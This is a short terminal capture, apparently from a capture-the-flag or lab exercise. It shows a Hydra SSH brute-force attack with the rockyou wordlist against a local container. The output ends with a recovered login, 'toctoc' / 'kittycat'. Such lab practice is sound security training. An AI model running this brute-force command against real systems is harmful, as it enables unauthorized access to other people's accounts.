 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-27 12:13:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 148.00 tries/min, 148 tries in 00:01h, 14344252 to do in 1615:21h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343709 to do in 2421:46h, 15 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-27 12:22:11